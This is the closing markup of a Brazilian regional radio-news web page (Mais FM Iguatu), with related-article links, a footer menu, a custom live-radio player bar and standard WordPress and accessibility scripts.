https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1-768x768.jpg 768w, https://maisfm.com/wp-content/uploads/2024/10/romualdo-lima-colunista-1024x1024-1-1.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Artigo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>COLUNA DIREITO E CIDADANIA: A AGRESSÃO DE LESA HUMANIDADE DOS EUA E O EQUÍVOCO DOS SEUS DEFENSORES NO BRASIL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/07/fraude-no-inss-governo-comeca-a-devolver-valores-a-vitimas-nesta-quinta-feira-veja-como-pedir-reembolso-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Economia</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/cadeiras-aeroporto.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/cadeiras-aeroporto.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
